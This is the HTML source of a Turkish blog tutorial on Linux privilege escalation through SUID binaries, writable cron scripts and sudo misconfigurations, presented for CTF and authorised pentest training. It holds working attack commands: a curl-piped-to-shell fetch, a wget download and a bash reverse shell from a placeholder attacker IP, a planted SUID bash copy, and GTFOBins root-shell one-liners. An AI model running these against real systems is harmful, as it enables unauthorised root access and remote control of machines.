



<file: posts/linux-privilege-escalation-teknikleri.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="SUID bit istismarı, zayıf cron job yapılandırmaları ve yanlış sudo izinleri ile Linux'ta root yetkisi elde etme teknikleri.">
  <title>Linux Privilege Escalation: SUID, Cron Jobs ve Sudo — Dogukan Ucer</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡</text></svg>">
</head>
<body>

  <!-- ── HEADER ── -->
  <header class="site-header">
    <nav class="nav-inner">
      <a href="../index.html" class="site-logo">
        <span class="logo-bracket">[</span>Dogukan Ucer<span class="logo-bracket">]</span>
        <span class="logo-cursor"></span>
      </a>
      <button class="nav-toggle" id="navToggle" aria-label="Menüyü aç/kapat">&#9776;</button>
      <ul class="nav-links" id="navLinks">
        <li><a href="../index.html">Ana Sayfa</a></li>
        <li><a href="../index.html#posts">Makaleler</a></li>
        <li><a href="../index.html#about">Hakkında</a></li>
      </ul>
    </nav>
  </header>

  <!-- ── MAIN ── -->
  <main class="page-wrapper">

    <header class="article-hero">
      <nav class="article-breadcrumb" aria-label="Breadcrumb">
        <a href="../index.html">Ana Sayfa</a>
        <span class="sep">/</span>
        <a href="../index.html#posts">Makaleler</a>
        <span class="sep">/</span>
        <span>Linux PrivEsc</span>
      </nav>

      <h1>Linux Privilege Escalation:<br>SUID, Cron Jobs ve Sudo Zafiyetleri</h1>

      <div class="article-meta-bar">
        <span>28 Mart 2026</span>
        <span class="sep">|</span>
        <span>Linux Security</span>
        <span class="sep">|</span>
        <span>15 dk okuma</span>
        <span class="sep">|</span>
        <span style="color:var(--neon-dim)">Dogukan Ucer</span>
      </div>

      <div class="article-tags">
        <span class="tag active">Linux</span>
        <span class="tag active">Privilege Escalation</span>
        <span class="tag active">SUID</span>
        <span class="tag active">CTF</span>
        <span class="tag active">Pentest</span>
      </div>
    </header>

    <article class="article-body">

      <p>
        Bir sisteme düşük yetkili kullanıcı olarak ayak bastınız. Peki bundan sonra ne yaparsınız?
        <strong>Privilege Escalation (PrivEsc)</strong>, mevcut düşük yetkili erişimi root veya
        daha yüksek yetkili bir kullanıcıya yükseltme sürecidir.
        Bu yazı, gerçek CTF ve pentest senaryolarında en sık karşılaşılan üç vektörü detaylı olarak ele alır.
      </p>

      <div class="warn-box">
        <strong>&#9888; Yasal Uyarı:</strong> Bu teknikler yalnızca izin verilmiş ortamlarda (CTF, lab, yetkili pentest) kullanılmalıdır.
      </div>

      <!-- ======================================================= -->
      <h2>Keşif Aşaması: LinPEAS ile Başla</h2>

      <p>
        Manuel keşiften önce <strong>LinPEAS</strong> çalıştırarak sistemi otomatik taratmak zaman kazandırır.
        Renk kodlamasıyla kritik bulguları hemen işaretler.
      </p>

      <div class="code-block">
        <div class="code-block-header">
          <div class="code-block-dots">
            <span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span>
          </div>
          <span class="code-block-lang">Bash — LinPEAS</span>
          <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
        </div>
        <pre><code><span class="cm"># Hedef makinede internet varsa:</span>
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh

<span class="cm"># Yoksa saldırı makinenizden transfer edin:</span>
<span class="cm"># Saldırı makinesinde:</span>
python3 -m http.server 8080

<span class="cm"># Hedef makinede:</span>
wget http://&lt;ATTACKER_IP&gt;:8080/linpeas.sh -O /tmp/linpeas.sh
chmod +x /tmp/linpeas.sh
/tmp/linpeas.sh | tee /tmp/linpeas_output.txt</code></pre>
      </div>

      <!-- ======================================================= -->
      <h2>Vektör 1: SUID Bit İstismarı</h2>

      <p>
        SUID (Set User ID) biti olan bir ikili dosya, dosyayı çalıştıran kullanıcıdan bağımsız olarak
        <em>dosyanın sahibinin yetkisiyle</em> çalışır. Eğer sahip <strong>root</strong> ise ve dosya
        tehlikeli işlevler içeriyorsa, bu bir PrivEsc vektörüdür.
      </p>

      <div class="code-block">
        <div class="code-block-header">
          <div class="code-block-dots">
            <span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span>
          </div>
          <span class="code-block-lang">Bash — SUID Keşfi</span>
          <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
        </div>
        <pre><code><span class="cm"># SUID bitli root'a ait tüm ikilileri listele</span>
find / -perm -4000 -user root -type f 2>/dev/null

<span class="cm"># Örnek tehlikeli çıktılar:</span>
<span class="cm"># /usr/bin/find</span>
<span class="cm"># /usr/bin/vim.basic</span>
<span class="cm"># /usr/bin/python3.8</span>
<span class="cm"># /usr/bin/nmap  (eski sürümlerde)</span></code></pre>
      </div>

      <div class="code-block">
        <div class="code-block-header">
          <div class="code-block-dots">
            <span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span>
          </div>
          <span class="code-block-lang">Bash — find SUID İstismarı (GTFOBins)</span>
          <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
        </div>
        <pre><code><span class="cm"># /usr/bin/find SUID bitli ise:</span>
find . -exec /bin/sh -p \; -quit
<span class="cm"># -p flag'i SUID yetkisini korur → root shell</span>

<span class="cm"># vim SUID bitli ise:</span>
vim -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'

<span class="cm"># python3 SUID bitli ise:</span>
python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'</code></pre>
      </div>

      <div class="info-box">
        <strong>&#9432; GTFOBins:</strong> SUID, sudo ve diğer PrivEsc tekniklerinin kapsamlı listesi için
        <a href="https://gtfobins.github.io" target="_blank" rel="noopener">gtfobins.github.io</a> adresine başvurun.
      </div>

      <!-- ======================================================= -->
      <h2>Vektör 2: Cron Job Zafiyetleri</h2>

      <p>
        Root'un çalıştırdığı bir cron job, <em>yazılabilir bir script</em>'e veya
        <em>yazılabilir bir PATH konumundaki ikili dosyaya</em> atıfta bulunuyorsa,
        bu script'e zararlı komut ekleyerek root yetkisi ele geçirilir.
      </p>

      <div class="code-block">
        <div class="code-block-header">
          <div class="code-block-dots">
            <span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span>
          </div>
          <span class="code-block-lang">Bash — Cron İnceleme</span>
          <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
        </div>
        <pre><code><span class="cm"># Sistem geneli crontab'ları incele</span>
cat /etc/crontab
cat /etc/cron.d/*
ls -la /var/spool/cron/crontabs/

<span class="cm"># Örnek zararlı crontab satırı:</span>
<span class="cm"># * * * * * root /opt/scripts/backup.sh</span>

<span class="cm"># Script'in izinlerini kontrol et:</span>
ls -la /opt/scripts/backup.sh
<span class="cm"># -rwxrwxrwx → dünya tarafından yazılabilir = kritik zafiyet</span></code></pre>
      </div>

      <div class="code-block">
        <div class="code-block-header">
          <div class="code-block-dots">
            <span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span>
          </div>
          <span class="code-block-lang">Bash — Cron İstismarı</span>
          <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
        </div>
        <pre><code><span class="cm"># Backup script'e reverse shell ekle:</span>
echo 'bash -i >& /dev/tcp/&lt;ATTACKER_IP&gt;/4444 0>&1' >> /opt/scripts/backup.sh

<span class="cm"># Saldırı makinenizde listener başlatın:</span>
nc -lvnp 4444

<span class="cm"># Cron her dakika çalışır → 60 saniye içinde root shell gelir</span>

<span class="cm"># Alternatif: SUID bash yerleştirme</span>
echo 'cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash' >> /opt/scripts/backup.sh
<span class="cm"># Cron çalıştıktan sonra:</span>
/tmp/rootbash -p</code></pre>
      </div>

      <!-- ======================================================= -->
      <h2>Vektör 3: Sudo Yanlış Yapılandırmaları</h2>

      <div class="code-block">
        <div class="code-block-header">
          <div class="code-block-dots">
            <span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span>
          </div>
          <span class="code-block-lang">Bash — Sudo İnceleme</span>
          <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
        </div>
        <pre><code><span class="cm"># Mevcut kullanıcının sudo yetkilerini listele</span>
sudo -l

<span class="cm"># Örnek tehlikeli çıktılar:</span>
<span class="cm"># (ALL) NOPASSWD: /usr/bin/find</span>
<span class="cm"># (ALL) NOPASSWD: /usr/bin/vim</span>
<span class="cm"># (ALL) NOPASSWD: /usr/bin/awk</span>
<span class="cm"># (ALL) NOPASSWD: ALL   ← en tehlikeli, direkt sudo su</span></code></pre>
      </div>

      <div class="code-block">
        <div class="code-block-header">
          <div class="code-block-dots">
            <span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span>
          </div>
          <span class="code-block-lang">Bash — Sudo İstismar Örnekleri</span>
          <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
        </div>
        <pre><code><span class="cm"># ── vim ile shell alma ──</span>
sudo vim -c ':!/bin/bash'

<span class="cm"># ── awk ile komut çalıştırma ──</span>
sudo awk 'BEGIN {system("/bin/bash")}'

<span class="cm"># ── less ile shell ──</span>
sudo less /etc/passwd
<span class="cm"># less içinde: !/bin/bash</span>

<span class="cm"># ── tar ile komut çalıştırma ──</span>
sudo tar -cf /dev/null /dev/null --checkpoint=1 \
  --checkpoint-action=exec=/bin/bash

<span class="cm"># ── env ile ortam değişkeni bypass ──</span>
sudo env /bin/bash</code></pre>
      </div>

      <!-- Screenshot -->
      <div class="screenshot-wrapper">
        <div class="screenshot-bar">
          <div class="code-block-dots">
            <span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span>
          </div>
          <span class="screenshot-url">terminal — sudo -l çıktısı ve shell alma</span>
        </div>
        <div class="img-placeholder">
          <span class="icon">&#128247;</span>
          <span>assets/privesc-demo.png</span>
          <small style="opacity:.5;font-size:.7rem">Ekran görüntüsünü buraya yerleştirin</small>
        </div>
        <p class="screenshot-caption">
          sudo -l ile keşfedilen NOPASSWD yetkisi aracılığıyla root shell elde edilen terminal çıktısı.
        </p>
      </div>

      <!-- ======================================================= -->
      <h2>Hızlı Başvuru Tablosu</h2>

      <table>
        <thead>
          <tr>
            <th>Vektör</th>
            <th>Keşif Komutu</th>
            <th>Risk Seviyesi</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td>SUID Bitleri</td>
            <td><code>find / -perm -4000 -user root</code></td>
            <td style="color:var(--accent-red)">Kritik</td>
          </tr>
          <tr>
            <td>Yazılabilir Cron</td>
            <td><code>cat /etc/crontab</code></td>
            <td style="color:var(--accent-red)">Kritik</td>
          </tr>
          <tr>
            <td>Sudo Yetkileri</td>
            <td><code>sudo -l</code></td>
            <td style="color:var(--accent-yellow)">Yüksek</td>
          </tr>
          <tr>
            <td>Yazılabilir /etc/passwd</td>
            <td><code>ls -la /etc/passwd</code></td>
            <td style="color:var(--accent-red)">Kritik</td>
          </tr>
          <tr>
            <td>NFS no_root_squash</td>
            <td><code>cat /etc/exports</code></td>
            <td style="color:var(--accent-yellow)">Yüksek</td>
          </tr>
        </tbody>
      </table>

      <!-- ======================================================= -->
      <h2>Kaynaklar &amp; İleri Okuma</h2>
      <ul>
        <li><a href="https://gtfobins.github.io" target="_blank" rel="noopener">GTFOBins — SUID/Sudo Exploit Rehberi</a></li>
        <li><a href="https://github.com/carlospolop/PEASS-ng" target="_blank" rel="noopener">LinPEAS / PEASS-ng (GitHub)</a></li>
        <li><a href="https://tryhackme.com/room/linuxprivesc" target="_blank" rel="noopener">TryHackMe — Linux PrivEsc Lab</a></li>
        <li><a href="https://book.hacktricks.xyz/linux-hardening/privilege-escalation" target="_blank" rel="noopener">HackTricks — Linux Privilege Escalation</a></li>
      </ul>

      <div style="margin-top:3rem;padding-top:1.5rem;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem;">
        <a href="../index.html" class="read-more">&larr; Tüm Makaleler</a>
        <span style="font-size:.78rem;color:var(--text-muted)">Son güncelleme: 28 Mart 2026</span>
      </div>

    </article>
  </main>

  <footer class="site-footer">
    <span class="footer-symbol">_</span>
    &copy; <span id="year"></span> Dogukan Ucer &mdash; Tüm içerikler eğitim amaçlıdır.
  </footer>

  <script>
    document.getElementById('year').textContent = new Date().getFullYear();
    document.getElementById('navToggle').addEventListener('click', () => {
      document.getElementById('navLinks').classList.toggle('open');
    });
    function copyCode(btn) {
      const pre = btn.closest('.code-block').querySelector('pre');
      navigator.clipboard.writeText(pre.innerText).then(() => {
        btn.textContent = 'Kopyalandı!';
        btn.classList.add('copied');
